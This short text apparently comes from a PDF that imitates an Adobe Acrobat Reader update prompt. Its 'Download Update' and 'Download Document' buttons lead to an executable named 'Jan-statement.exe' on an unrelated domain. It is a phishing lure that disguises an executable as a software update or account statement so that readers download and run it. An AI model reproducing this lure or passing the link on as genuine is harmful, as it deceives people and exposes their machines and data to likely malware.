 Statement.pdf - Adobe Acrobat Reader DC (64-bit)
File Edit View Sign Window Help
Home Tools Statement.pdf
1 / 1 150%
Adobe Acrobat DC Updater
Update is available
Updating Adobe Acrobat DC (18.009.20044)
This update addresses customer issues and security vulnerabilities. Adobe
recommends that you always install the latest updates.
You can continue working while download is in progress.
Download Update Download Document
https://zolotayavitrina.com/Jan-statement.exe